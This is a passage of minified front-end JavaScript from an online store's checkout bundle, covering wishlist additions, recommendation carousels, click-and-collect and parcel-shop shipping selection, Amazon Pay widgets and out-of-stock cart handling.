.address-summary"),l=s&&s.querySelectorAll(".address-summary-line"),d=Array.from(l||[]).reduce((e,t)=>{var{field:n,value:r}=t.dataset;return e[n]=r,e},{});return a&&a.value&&(d.storeID=a.value),i&&i.value&&(d.postOfficeID=i.value),o&&o.value&&(d.parcelShopID=o.value),d}return t};t.a=p},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(63),a="object"==typeof self&&self&&self.Object===Object&&self,i=r||a||Function("return this")();e.exports=i},function(e,t,n){var r=n(40).Symbol;e.exports=r},function(e,t,n){"use strict";(function(e){function n(t,n){var r;e.spinner().stop(),r=t.success?"alert-success":"alert-danger",0===e(".add-to-wishlist-messages").length&&e("body").append('<div class="add-to-wishlist-messages "></div>'),e(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".add-to-wishlist-messages").remove(),n.removeAttr("disabled")}),5e3)}t.a={addToWishlist:function(){e(".add-to-wish-list").on("click",(function(t){if(t.preventDefault(),!t.delegateTarget.classList.contains("remove-from-wish-list")){var r=e(this).data("href"),a=e(this),i=e(this).closest(".product-detail").find(".product-id").html(),o=e(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=e(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");o=o||null,s=s||null,r&&i&&(e.spinner().start(),e(this).attr("disabled",!0),e.ajax({url:r,type:"post",dataType:"json",data:{pid:i,optionId:o,optionVal:s},success:function(e){n(e,a)},error:function(e){n(e,a)}}))}}))}}}).call(this,n(0))},function(e,t,n){"use strict";var r,a,i,o=n(4),s=n.n(o),l=n(6);function d(){return(d=s()((function*(e,t){var{productLoadUrl:n,recommender:a,manualProducts:i,limit:o,showReviewImage:s,showRatings:l}=t.dataset,d=e[a].recs,c=i.split("|");if(d&&d.length>0&&(c=d.map(e=>e.id)),c.length>0){var u=new URL(n);u.searchParams.append("products",JSON.stringify(c)),u.searchParams.append("limit",o),u.searchParams.append("showReviewImage",s),u.searchParams.append("showRatings",l);var f=yield fetch(u.href);t.innerHTML=yield f.text(),m(t),h(t);var v=[t];document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:v}})),r=t.swiper,t.addEventListener("mouseenter",()=>{p()}),t.addEventListener("mouseleave",()=>{p()})}}))).apply(this,arguments)}document.addEventListener("DOMContentLoaded",()=>{var e;(e=function(){var e=window.CQuotient;return e&&"function"==typeof e.getCQUserId&&"function"==typeof e.getCQCookieId?e:null}())&&function(e){Array.from(document.querySelectorAll(".einstein-product-recommendations")).forEach(t=>function(e,t){var{recommender:n}=e.dataset,r={userId:t.getCQUserId(),cookieId:t.getCQCookieId(),ccver:"1.01"};function a(t){!function(e,t){d.apply(this,arguments)}(t,e)}t.getRecs?t.getRecs(t.clientId,n,r,a):(t.widgets=t.widgets||[],t.widgets.push({recommenderName:n,parameters:r,callback:a}))}(t,e))}(e)});var c,u=!0,p=()=>{if(u)(()=>{r.setTranslate(r.getTranslate());var e=r.slides[r.activeIndex].clientWidth+(r.params.spaceBetween||0);i=(e*r.activeIndex+r.getTranslate())/e,a=r.params.speed*i,r.autoplay.stop()})();else{var e=r.width*r.activeIndex+r.getTranslate();a=0!==e?a:0,r.slideTo(r.activeIndex,a),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a;c&&clearTimeout(c),c=setTimeout(()=>{r.autoplay.start()},e)}()}u=!u},h=e=>new l.f(e,{spaceBetween:16,centeredSlides:!1,loop:!0,freeMode:!1,grabCursor:!0,breakpoints:{320:{slidesPerView:2.25,spaceBetween:16},768:{slidesPerView:2.75,spaceBetween:32},1024:{slidesPerView:3.25,spaceBetween:32},1440:{slidesPerView:4.75,spaceBetween:32}},autoplay:{delay:0,pauseOnMouseEnter:!0,disableOnInteraction:!1},speed:5e3}),m=e=>{var t;e.querySelectorAll(".swiper-slide").forEach(e=>{(t=e.querySelector(".product"))&&t.dataset.pid&&"null"!==t.dataset.pid||e.remove()})}},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(3),l=n(29),d=n(5),c=n(10),u=n(15),p=n(1),h=n(11),m=n(34),f=n(30),v=n(9),g=v.a.methods.shippingFormResponse,y=".delivery-types",b=".shipment-delivery-types__type--option",w=".shipment-delivery-types__type--address",S=".shipment-delivery-types__type--container--store",E=".shipment-delivery-types__type--container--address",C=".stores-list-toggle__link",T=".stores-list__container",x=".store-action-btn",F=".collect-address",k=".collect-address__edit",_=".submit-shipping",A=".selected-store-id",L=".selected-postoffice-id",q=".selected-parcelshop-id",D="shipment-delivery-types__type--store",M="shipment-delivery-types__type--address",O=e=>{e.style.visibility="hidden",e.style.height=0,e.style.overflow="hidden"},P=e=>{e.style.visibility="visible",e.style.height="initial",e.style.overflow="auto"},I=(e,t)=>{var n=e,r=!!document.querySelector(".ds-checkout"),a={countryCode:document.querySelector("[name$=_country]").value,isNewCheckout:r};o.a.spinner().start(),o.a.ajax({url:n,type:"post",dataType:"json",data:a}).done(e=>{if(e.error)window.location.href=e.redirectUrl;else{var i="",s=document.querySelector(".shipping-pickup-method"),l=document.querySelector("#amazon-shipping-pickup-method");(t.startsWith("amazon")||l)&&(i="amazon-",s=l),s.innerHTML=e.template,function(e){o()(".collect-shipping-method-list").change((function(){var t=o()(":checked",this).val(),n=o()(this).parents("form"),r=n.find("[name=shipmentUUID]").val();N(o()(this).data("select-shipping-method-url"),{methodID:t,shipmentUUID:r,isGift:n.find(".gift").prop("checked"),giftMessage:n.find("textarea[name$=_giftMessage]").val(),countryCode:document.querySelector("[name$=_country]").value,forceCollect:!0},o()(this).data("get-collect-locator-url"),t,!0,e)}))}(i),function(e){if(e.shipments&&e.shipments.length>0){var t=e.shipments[0];if(t.fastestCCShippingMethodId){var n=document.querySelector('[value="'.concat(t.fastestCCShippingMethodId,'"]'));if(n){var r=n.closest(".shipping-method");if(r&&r.nextElementSibling){var a=r.nextElementSibling.querySelector(".fastest-delivery");a&&a.classList.remove("d-none")}}}}}(e.order),e.order.shipments&&e.order.shipments.length>0&&$(e.order.shipments[0]);var d=o()(":checked",".collect-shipping-method-list").val();if(d){var c=o()(".collect-shipping-method-list").parents("form"),u=c.find("[name=shipmentUUID]").val();n=o()(".collect-shipping-method-list").data("select-shipping-method-url"),a={methodID:d,shipmentUUID:u,isGift:c.find(".gift").prop("checked"),giftMessage:c.find("textarea[name$=_giftMessage]").val(),countryCode:document.querySelector("[name$=_country]").value,forceCollect:!0,isNewCheckout:r};var p=o()(".collect-shipping-method-list").data("get-collect-locator-url");N(n,a,p,d,!1,i)}else o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()}),document.querySelector(_).classList.add("d-none"),o()("body").trigger("checkout:disableButton",".next-step-button button");var i=document.querySelector(".next-step-button .delivery-text"),s=document.querySelector(".next-step-button .collect-text"),l=document.querySelector(".shipping-method-label"),d=document.querySelector(".shipping-method-form");i.classList.add("d-none"),s.classList.remove("d-none"),l&&l.classList.add("d-none"),d&&d.classList.add("d-none")},j=e=>{var t=document.querySelector("#checkout-main"),n=document.querySelector(T);requestAnimationFrame(()=>{n&&(n.style.display="none"),t&&!e&&t.scrollIntoView({behavior:"smooth"})})},B=()=>{Object(p.h)(document,"click",x,function(){var e=a()((function*(e){e.preventDefault(),o.a.spinner().start(),o()(".shipping-error").empty();var t=document.querySelector("[data-checkout-stage]").dataset.checkoutStage,n=!!document.querySelector(".ds-checkout");if(n){var r=document.querySelector(".single-shipping #email");if(r&&!r.checkValidity())return r.scrollIntoView({behavior:"smooth"}),void o.a.spinner().stop()}var a=Object(c.a)(e.target.dataset.href,{currentStage:t,isNewCheckout:n}),i=yield fetch(a,Object(d.a)({currentStage:t})),s=i.headers.get("content-type");if(s&&s.includes("application/json")){var l=yield i.json(),u=l.message;if(l.error&&u)return Object(m.a)(".shipping-error",u),Object(h.a)(o()(".shipping-error")),void o.a.spinner().stop()}var v,g=yield i.text();if(g){var y=(v=e.delegateTarget).closest(".shipping-pickup .collect-panel")||v.closest(".card-body").querySelector(".shipping-pickup");y||(y=Array.from(document.querySelectorAll(".shipping-pickup")).find(p.j));var b=y.closest(".card"),w=document.querySelector(F);w.innerHTML=g,P(w),O(b),j(),document.querySelector(".billing-header")&&document.querySelector(".billing-header").classList.remove("d-none"),o()("body").trigger("checkout:enableButton",".next-step-button button"),document.querySelector(_).classList.add("d-none"),w.dataset.triggeringPanel=y.id||y.querySelector(".collect-panel").id,w.dataset.triggeringStage=t;var S=o()("#checkout-main").hasClass("multi-ship"),E=S?".multi-shipping .active form":".single-shipping .shipping-form",C=o()(E);if(!S||0!==C.length){var T=C.serialize();o()("body").trigger("checkout:serializeShipping",{form:C,data:T,callback(e){T=e},invalidate:!1}),o.a.ajax({url:C.attr("action"),type:"post",data:T,success(e){f.a.updateTotals(e.order.totals),o()(".billing__wrapper").removeClass("d-none"),document.querySelector(_).classList.remove("d-none"),document.dispatchEvent(new CustomEvent("checkout:collectStoreSelected")),o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()})}}}));return function(t){return e.apply(this,arguments)}}())};v.a.handleChosenStoreBeforePlace=()=>{var e=document.querySelector(".place-order").dataset.action;o.a.ajaxPrefilter(t=>{if(t.url===e){var n=document.querySelector(A),r=document.querySelector(L),a=document.querySelector(q);n&&n.value?t.data=Object(c.b)({collectPlaceOrder:!0,selectedStoreID:n.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}):r&&r.value?t.data=Object(c.b)({collectPlaceOrder:!0,selectedPostOfficeID:r.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}):a&&a.value&&(t.data=Object(c.b)({collectPlaceOrder:!0,selectedParcelShopID:a.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}))}})};function N(e,t,n,r,a,i){o.a.spinner().start(),o()(".shipping-error").empty(),o.a.ajax({url:e,type:"post",dataType:"json",data:t}).done(e=>{e.error?window.location.href=e.redirectUrl:(f.a.updateTotals(e.order.totals),o.a.ajax({url:n,type:"post",dataType:"json",data:t}).done(e=>{if(e.error)window.location.href=e.redirectUrl;else{var t=document.querySelector(".collect-panel");"amazon-"===i&&(t=document.querySelector("#".concat(i,"collect-panel"))),t.innerHTML=e.locatorTemplate;var n=window.scrollTo;if(window.scrollTo=function(){},Object(s.a)(l.default),window.scrollTo=n,document.querySelector(".store-locator-no-results").style.display="none",-1!==["POSTOFFICECOLLECT","POSTOFFICECOLLECTA"].indexOf(r)){var d=document.querySelector('[data-id="'.concat(r,'"]')).querySelector(".shipping-method-cdp-heading-display").cloneNode(!0);t.prepend(d),d.classList.remove("d-none"),a&&d.scrollIntoView({behavior:"smooth"})}var c=Array.from(document.querySelectorAll(".checkout-accelerators__payment-button--PayPal")),u=document.querySelector(".shipping-content-or");if(c.forEach(e=>{e.classList.add("d-none")}),u&&!u.classList.contains("d-none")&&u.classList.add("d-none"),window.ApplePaySession&&window.ApplePaySession.canMakePayments()){var p=[".checkout-accelerators__payment-button--DW_APPLE_PAY",".checkout-continue__express-buttons__button--DW_APPLE_PAY"];Array.from(document.querySelectorAll(p.join(","))).forEach(e=>{e.classList.add("d-none")}),setTimeout(()=>{document.dispatchEvent(new CustomEvent("checkout:updatePayments"))})}t.childNodes.length>0&&o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()}))}).fail(()=>{o.a.spinner().stop()})}function $(e){var t=document.querySelector(".back-to-candc");t&&(e.selectedShippingMethod.storePickupEnabled&&t.classList.contains("d-block")?(t.classList.remove("d-block"),t.classList.add("d-none")):!e.selectedShippingMethod.storePickupEnabled&&t.classList.contains("d-none")&&(t.classList.add("d-block"),t.classList.remove("d-none")))}v.a.methods.shippingFormResponse=(e,t)=>{var n=!!document.querySelector(".ds-checkout");t.error||n||v.a.methods.updateShippingMethodList(o()(".shipping-summary")),t.skipToStage&&(e.resolve=()=>{e.reject({errorStage:{stage:t.skipToStage}})});var r=document.querySelector(".single-shipping #email");if(r&&!r.checkValidity())t.fieldSelector=".single-shipping #email",t.scrollPosition=100;else if(t.fieldErrors)for(var a,{fieldErrors:i}=t,s=i.length,l=0;l<s;l++){if((a=Object.keys(i[l])).length>0)if(document.querySelector("[name=".concat(a[0],"]"))){t.fieldSelector="[name=".concat(a[0],"]"),t.scrollPosition=100;break}}return g.call(void 0,e,t)},v.a.restoreShipmentUUIDInputAfterShippingMethodsUpdate=()=>{var e=Array.from(document.querySelectorAll(".shipping-method-list")).reduce((e,t)=>(e[t.querySelector('input[name="shipmentUUID"]').value]=t,e),{});o()("body").on("shipping:updateShippingMethods",(t,n)=>{n.shipping.applicableShippingMethods.forEach(e=>{if(e.dynamicDeliveryContent){var t='[value="'.concat(e.ID,'"] + .shipping-method-option .dynamic-delivery');document.querySelectorAll(t).forEach(t=>{t.innerHTML=e.dynamicDeliveryContent})}}),Object.keys(e).forEach(t=>{var n=e[t],r=document.createElement("input");r.type="hidden",r.name="shipmentUUID",r.value=t,n.appendChild(r)})})},v.a.initShippingForm=()=>{Object(s.a)(l.default),document.querySelectorAll(".store-locator-no-results").forEach(e=>{e.style.display="none"}),Object(p.h)(document,"change",b,e=>{var t=!!document.querySelector(".ds-checkout");if(e.target.id.endsWith(M))document.querySelectorAll(A).forEach(e=>{e.value=""}),requestAnimationFrame(()=>{if(t){var e=document.querySelector("[data-collect-method]");e&&e.setAttribute("data-collect-method",!1)}j(t);var n=document.querySelector(w),r=document.querySelector(_),a=document.querySelector(".next-step-button .delivery-text"),i=document.querySelector(".next-step-button .collect-text"),s=document.querySelector(".shipping-method-label"),l=document.querySelector(".shipping-method-form"),d=document.querySelector(".billing__wrapper"),c=document.querySelector(".shipping-pickup-method"),u=document.querySelector(".collect-panel");n&&(n.checked=!0),o()("body").trigger("checkout:enableButton",".next-step-button button"),r&&r.classList.remove("d-none"),a&&a.classList.remove("d-none"),i&&i.classList.add("d-none"),c&&(c.innerHTML=""),u&&(u.innerHTML=""),s&&s.classList.remove("d-none"),l&&l.classList.remove("d-none"),d&&d.classList.remove("d-none");var p=document.querySelector(F),h=document.querySelector("[data-checkout-stage]"),m=p?p.dataset.triggeringStage||h.dataset.checkoutStage:null,f=o()("#checkout-main").hasClass("multi-ship"),g=f?".multi-shipping .active form":".single-shipping .shipping-form",y=o()(g);if(t&&setTimeout(()=>{var e=o()(".shipping-form");v.a.methods.updateShippingMethodList(e)},700),"shipping"===m)f&&0===y.length||o()("[name^=dwfrm_shipping_shippingAddress_addressFields]").not(":button, :submit, :reset, :hidden, :select").val("");else if("payment"===m||"placeOrder"===m){var b=o()(".shipping-method-form");v.a.methods.updateShippingMethodList(b)}});else if(e.target.id.endsWith(D)){var{url:n}=e.target.dataset;t&&document.querySelector("[data-collect-method]").setAttribute("data-collect-method",!0),I(n,e.target.id)}}),Object(p.h)(document,"click",C,()=>{var e=document.querySelector(T);e&&requestAnimationFrame(()=>{e.style.display="block",e.scrollIntoView({behavior:"smooth"})})}),B(),Object(p.h)(document,"click",k,()=>{var e=document.querySelector(F),t="#".concat(e.dataset.triggeringPanel),n=document.querySelector(t),r=e.dataset.triggeringStage,a=n.closest(".card");"shipping"===r?(document.querySelector(".shipping .edit-button").click(),document.querySelector(".ds-checkout")&&document.querySelector("input[name='collectstore']:checked")&&document.querySelector(".js-confirm-collection").classList.remove("d-none")):"payment"===r&&document.querySelector(".payment-summary .edit-button").click(),P(a),O(e),e.innerHTML="",o()("body").trigger("checkout:disableButton",".next-step-button button"),document.querySelector(_).classList.add("d-none")}),document.addEventListener(u.ADDRESS_FORM_EVENTS.COUNTRY_CHANGE,()=>{document.querySelectorAll(y).forEach(e=>{var t=document.querySelector('[name$="shippingAddress_addressFields_country"]').selectedOptions[0].value,n=Object(p.d)(e,"storeCountries",[]),r=document.querySelector(S),a=document.querySelector(w);n.indexOf(t)<0?(r&&(r.style.display="none",o()(S).hide()),a.checked=!0):r&&(r.style.display="block",o()(S).show())})}),document.addEventListener(u.ADDRESS_FORM_EVENTS.AP_COUNTRY_CHANGE,e=>{var t=document.querySelectorAll(y),n=e.detail;t.forEach(e=>{var t=Object(p.d)(e,"storeCountries",[]),r=document.querySelector(S),a=document.querySelector(E),i=document.querySelector(w);t.indexOf(n)<0?(r&&(r.style.display="none",a.style.display="block",o()(E).show(),o()(S).hide()),i.checked=!0,o()(w).prop("checked",!0)):r&&(r.style.display="block",o()(S).show())})}),("shipping"===document.querySelector("[data-checkout-stage]").dataset.checkoutStage||document.querySelector(".amazon-delivery-wrapper"))&&(()=>{var e=document.querySelector(".shipping-pickup-method"),t=document.querySelector(".shipment-delivery-types__type--store");if(t.checked&&""===e.innerHTML){var{url:n}=t.dataset;I(n,t.id)}})()},v.a.updateBillingAddressForm=()=>{o()("body").on("shipping:updateShippingInformation",(e,t)=>{var n=t.order.billing.billingAddress.address;n&&Object.keys(n).forEach(e=>{var t=n[e];t&&document.querySelectorAll('[name$="_billing_addressFields_'.concat(e,'"]')).forEach(e=>{e.value=t})})})},v.a.updateDynamicDeliveryTimes=()=>{var e=document.querySelector(".shipping-method-list"),t=e&&e.dataset.getDynamicContentUrl;if(t){var n=function(){var n=a()((function*(){if(Object(p.j)(e)){var n=yield fetch(t,Object(d.a)()),r=yield n.json();Object.keys(r).forEach(e=>{var t=document.querySelector('[value="'.concat(e,'"]  + .shipping-method-option'));if(t){var n=t.querySelector(".dynamic-delivery");n&&(n.innerHTML=r[e])}})}}));return function(){return n.apply(this,arguments)}}(),r=60-(new Date).getSeconds();setTimeout(()=>{n(),setInterval(n,6e4)},1e3*r)}},v.a.filterShippingData=()=>{o()("body").on("checkout:serializeShipping",(e,t)=>{var n=Object(p.i)(t.data,'[name$="_country"]');t.callback(n)})},v.a.handlePaymentsChange=()=>{var e=()=>{var e=document.querySelector(".checkout-accelerators__payment-buttons");if(e){var t=e.dataset.maxCount,n=e.querySelectorAll(".checkout-accelerators__payment-button");t&&Array.from(n).filter(p.j).slice(parseInt(t,10)).forEach(e=>{e.classList.add("d-none")})}};document.addEventListener("checkout:updatePayments",()=>{e()}),e()},v.a.methods.updateShippingMethods=e=>{if(e){var t=o()("input[value=".concat(e.UUID,"]"));t&&t.length>0&&o.a.each(t,(t,n)=>{var{form:r}=n;if(r){var a=o()(".shipping-method-list",r);if(a&&a.length>0){a.empty();var i=e.applicableShippingDeliveryMethods,s=e.selectedShippingMethod||{},l="".concat(r.name,"_shippingAddress_shippingMethodID");o.a.each(i,(t,n)=>{var r=o()("#shipping-method-template").clone();o()("input",r).prop("id","shippingMethod-".concat(n.ID,"-").concat(e.UUID)).prop("name",l).prop("value",n.ID).attr("checked",n.ID===s.ID),o()("label",r).prop("for","shippingMethod-".concat(n.ID,"-").concat(e.UUID)),o()(".display-name",r).text(n.displayName),n.estimatedArrivalTime&&o()(".arrival-time",r).text("(".concat(n.estimatedArrivalTime,")")).show(),o()(".shipping-cost",r).text(n.shippingCost),a.append(r.html())})}}}),o()("body").trigger("shipping:updateShippingMethods",{shipping:e})}},v.a.methods.updateShippingInformation=(e,t,n,r)=>{t&&(t.shipping.forEach(e=>{e.productLineItems.items.forEach(t=>{v.a.methods.updateProductLineItemShipmentUUIDs(t,e)})}),v.a.methods.updateShippingMethods(e),v.a.methods.updateShippingAddressFormValues(e),v.a.methods.updateShippingSummaryInformation(e,t),function(e){if(e.shipments&&e.shipments.length>0){var t=e.shipments[0];if(t.fastestShippingMethodId){var n=document.querySelector('[value="'.concat(t.fastestShippingMethodId,'"]'));if(n){var r=n.closest(".shipping-method");if(r&&r.nextElementSibling){var a=r.nextElementSibling.querySelector(".fastest-delivery");a&&a.classList.remove("d-none")}}}}}(t),$(e),e.productLineItems.items.forEach(a=>{v.a.methods.updateShippingAddressSelector(a,e,t,n),v.a.methods.updatePLIShippingSummaryInformation(a,e,t,r)}),o()("body").trigger("shipping:updateShippingInformation",{order:t,shipping:e,customer:n,options:r}))},v.a.newCheckoutEvents=()=>{if(document.querySelector(".ds-checkout")){Object(p.h)(document,"change",".shippingZipCode",()=>{document.querySelector(".shippingZipCode").validity.valid&&setTimeout(()=>{var e=o()(".shipping-form");v.a.methods.updateShippingMethodList(e)},700)}),o()("body").on("checkout:serializeShipping",(e,t)=>{void 0===t.invalidate&&t.form.addClass("was-validated");var n=document.querySelector("#expandAddress");if(n&&!n.checked){n.click();var r=t.form.serialize();t.callback(r)}});var e=0,t=0;Object(p.h)(document,"keydown",".shippingFirstName",()=>{var n=0;e=Date.now(),0!==t&&(n=Date.now()-t),n<100&&0!==n&&(document.getElementById("expandAddress").checked=!0)}),Object(p.h)(document,"keydown",".shippingLastName",()=>{var n=0;t=Date.now(),0!==e&&(n=Date.now()-e),n<100&&0!==n&&(document.getElementById("expandAddress").checked=!0)}),Object(p.h)(document,"change",".collectstore-rd",()=>{if(document.querySelector("input[name='collectstore']:checked")){var e=document.querySelector(".js-confirm-collection");e.removeAttribute("disabled"),e.classList.remove("d-none"),e.scrollIntoView({behavior:"smooth"})}}),Object(p.h)(document,"click",".js-confirm-collection",()=>{if(document.querySelector(".single-shipping #email").checkValidity()){var e=document.querySelector("input[name='collectstore']:checked");e&&e.closest(".card-body").querySelector(".store-action-btn").click()}else document.querySelector(".single-shipping #email").scrollIntoView({behavior:"smooth"})}),document.addEventListener("checkout:collectStoreSelected",()=>{document.querySelector(".js-confirm-collection").classList.add("d-none")}),Object(p.h)(document,"click",".js-shippingmethod-edit",()=>{var e=document.querySelector(".summary-details.shipping .ds-edit-button");e&&e.dataset.collectText===e.innerHTML?document.querySelector(k).click():document.querySelector(".shipping-method-summary").setAttribute("data-method-selected",!1)}),Object(p.h)(document,"click",".summary-details.shipping .ds-edit-button",e=>{e.delegateTarget.dataset.collectText&&e.delegateTarget.dataset.collectText===e.delegateTarget.innerHTML&&document.querySelector(k).click()}),o()("body").on("checkout:updateCheckoutView",(e,t)=>{t.order.shipping.forEach(e=>{var{selectedShippingMethod:t}=e;t&&(document.querySelector(".shipping-method-summary .card-header-custom").innerHTML="".concat(t.displayName," - ").concat(t.shippingCost),document.querySelector(".shipping-method-summary .card-body").innerHTML=t.dynamicDeliveryContent,t.storePickupEnabled?document.querySelector(".summary-details.shipping .edit-button").innerHTML=document.querySelector(".summary-details.shipping .edit-button").dataset.collectText:document.querySelector(".summary-details.shipping .edit-button").innerHTML=document.querySelector(".summary-details.shipping .edit-button").dataset.deliveryText)});var n=document.querySelector(".next-day-excluded-postcode");n&&n.classList.add("d-none")}),o()("body").on("checkout:postUpdateCheckoutView",(e,t)=>{t.el&&t.el.closest(".shipping-methods-edit")&&document.querySelector(".shipping-method-summary").setAttribute("data-method-selected",!0)})}},t.a=v.a},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(4),s=n.n(o),l=n(3),d=n(8),c=n(22),u=n(5),p=n(35),h=n(44),m=document.querySelector('[name$="_billingAgreementID"]'),f=m&&"null"!==m.value,v=document.querySelector(".wallet-error-message"),g=v?v.dataset.amazonError:"",y=document.querySelector(".amazon-cart-error"),b=y&&"true"===y.dataset.logout,w={initializeAmazonPayButton:e=>{var t,n=JSON.parse(e.dataset.amazonConfig),r=e.dataset,a=e.getAttribute("id");a||(a=w.getUniqueId(),e.setAttribute("id",a)),"shipping"===r.page&&(n.redirect+="?shipping=true");var i={type:n.type,color:n.color,size:n.size,language:r.locale,useAmazonAddressBook:!0,authorization(){if(document.querySelector('[name$="amazonPayLogin"]')&&"false"===document.querySelector('[name$="amazonPayLogin"]').value)window.location.href=n.redirect;else{var e={scope:n.scope};t=window.amazon.Login.authorize(e,()=>{})}},onError(){}};document.querySelector('[name$="isRecurring"]')&&"true"===document.querySelector('[name$="isRecurring"]').value||"EditOrUpdate"===n.type?(i.agreementType="BillingAgreement",i.onSignIn=e=>{var r=e.getAmazonBillingAgreementId(),a="".concat(n.redirect,"?billingAgreementID=").concat(r);"EditOrUpdate"===n.type?t.onComplete(e=>{window.amazon.Login.retrieveProfile(e.access_token,t=>{document.querySelector(".emailAddress")&&document.querySelector(".emailAddress").textContent!==t.profile.PrimaryEmail?window.amazon.Login.logout():window.location="".concat(a,"&access_token=").concat(e.access_token)})}):t&&t.onComplete(a)}):i.onSignIn=function(e){var r=e.getAmazonOrderReferenceId(),a="".concat(n.redirect,"?orderReferenceID=").concat(r);t.onComplete(a)},window.OffAmazonPayments.Button(a,n.merchantId,i)},initializeAddressBookWidget(){var e=document.querySelector('[name$="_merchantID"]').value,t=null,n=null,r={sellerId:e||"",design:{designMode:"responsive"},onError(){}};f?(n=m.value,r.agreementType="BillingAgreement",r.amazonBillingAgreementId=n,r.onReady=function(){}):("InvalidPaymentMethod"===g?(r.displayMode="Read",document.querySelector(".shipping-method-form").style.display="none"):r.onOrderReferenceCreate=function(e){if(""===document.querySelector('[name$="_orderReferenceID"]').value){var{setOrderReferenceUrl:n}=document.querySelector("#walletWidgetDiv").dataset;t=e.getAmazonOrderReferenceId(),document.querySelector('[name$="_orderReferenceID"]').value=t,fetch(n,Object(u.b)({orderID:t}))}else t=document.querySelector('[name$="_orderReferenceID"]').value},t=document.querySelector('[name$="_orderReferenceID"]').value,r.amazonOrderReferenceId=t),r.onAddressSelect=function(){var{getOrderReferenceUrl:e}=document.querySelector("#walletWidgetDiv").dataset;fetch("".concat(e,"?orderReferenceID=").concat(t),Object(u.a)()).then(e=>e.json()).then(e=>{if(e.error)e.error&&"OUTSIDE_GB_NOT_ALLOWED"===e.errorCode&&(window.location.href=e.redirectURL);else{var t=a()(".shipping-method-form");t[0].dataset.address=JSON.stringify(e),h.a.methods.updateShippingMethodList(t)}})},new window.OffAmazonPayments.Widgets.AddressBook(r).bind("addressBookWidgetDiv")},initializeWalletWidget(){var e=document.querySelector('[name$="_merchantID"]').value,{billingAgreementUrl:t}=document.querySelector("#walletWidgetDiv").dataset,{orderReferenceUrl:n}=document.querySelector("#walletWidgetDiv").dataset,r=f?t:n,a={sellerId:e||"",onPaymentSelect(){fetch(r,Object(u.a)()).then(e=>e.json()).then(e=>{v&&(v.style.display="none"),e.error?e.error&&e.errorMessage&&(document.querySelector(".error-message-text").innerHTML=e.errorMessage.join(", "),document.querySelector(".error-message").style.display="block"):(document.querySelector(".apAddressBilling").innerHTML=e.template.trim(),document.querySelector(".error-message").style.display="none")})},design:{designMode:"responsive"},onError(){}};f?a.amazonBillingAgreementId=document.querySelector('[name$="_billingAgreementID"]').value:a.amazonOrderReferenceId=document.querySelector('[name$="_orderReferenceID"]').value,new window.OffAmazonPayments.Widgets.Wallet(a).bind("walletWidgetDiv")},getUniqueId:()=>"random-".concat(Math.random().toString(36).substr(2,9)),init:()=>{var e=document.querySelectorAll(".js-amazon-button"),t=document.querySelector("#addressBookWidgetDiv"),n=document.querySelector("#walletWidgetDiv");b&&window.amazon.Login.logout(),e.forEach(e=>{w.initializeAmazonPayButton(e)}),t&&w.initializeAddressBookWidget(),n&&w.initializeWalletWidget(),a()("body").on("shipping:updateShippingMethods",(e,t)=>{var n=t.shipping,r=document.querySelector(".shipping-method-form");if(r){var a=r.querySelector(".shipping-method-list");if(!a.querySelector('[name="shipmentUUID"]')){var i=document.createElement("input");i.setAttribute("name","shipmentUUID"),i.setAttribute("type","hidden"),i.setAttribute("value",n.UUID),a.appendChild(i)}}var o=n.shippingAddress?n.shippingAddress.country:"XX";document.dispatchEvent(new CustomEvent("address:ap_country:change",{detail:o}))})}},S=w,E=n(36),C=n(53),T=()=>{Object(C.a)(),Object(l.a)(E.a),S.init()};window.addEventListener("pageshow",()=>{var e=document.getElementById("shippingMethods");if(e){var t=performance.getEntriesByType("navigation");0!==t.length&&"back_forward"===t[0].type&&e.querySelectorAll("option").forEach((t,n)=>{t.defaultSelected&&n!==e.selectedIndex&&(e.selectedIndex=n)})}});var x=function(){var e=s()((function*(e){e.preventDefault();var t=e.target.dataset.action,n=JSON.parse(e.target.dataset.pids),r=Object(u.c)(e.target.dataset),i=Object(u.b)(r);a.a.spinner().start();var o=yield fetch(t,i),s=yield o.json(),l=!1;if(200!==o.status||s.error)if(s.redirectUrl)window.location.href=s.redirectUrl;else{var d=s.errorMessage||s.message;a()("body").trigger("product:removeOutOfStockError",d)}else{if(0===s.basket.items.length){a()(".cart").empty().append("".concat('<div class="row"> <div class="col-12 text-center"> <h1>').concat(s.basket.resources.emptyCartMsg,"</h1> ")+"</div> </div>"),a()(".number-of-items").empty().append(s.basket.resources.numberOfItems),a()(".minicart-quantity").empty().append(s.basket.numItems);var c=document.querySelectorAll(".minicart .minicart-quantity");c.length>0&&c.forEach(e=>{e.classList.contains("d-none")||e.classList.add("d-none")});var p=document.querySelector(".minicart-link");p.setAttribute("aria-label",s.basket.resources.minicartCountOfItems),p.setAttribute("title",s.basket.resources.minicartCountOfItems),a()(".minicart .popover").empty(),document.querySelector(".minicart .popover").classList.remove("show"),l=!0}else{if(s.toBeDeletedUUIDs&&s.toBeDeletedUUIDs.length>0)for(var h=0;h<s.toBeDeletedUUIDs.length;h++)a()(".uuid-".concat(s.toBeDeletedUUIDs[h])).remove();n.forEach(e=>{a()(".uuid-".concat(e.uuid)).remove()}),s.basket.hasBonusProduct||a()(".bonus-product").remove(),a()(".coupons-and-promos").empty().append(s.basket.totals.discountsHtml),a()("body").trigger("product:removeOutOfStock",s.basket),a()("body").trigger("setShippingMethodSelection",s.basket)}a()("body").trigger("cart:update")}a.a.spinner().stop(),l&&window.location.reload()}));return function(t){return e.apply(this,arguments)}}();Object(i.h)(document,"click",".valid-cart-error__remove-button",x);var F=e=>{var 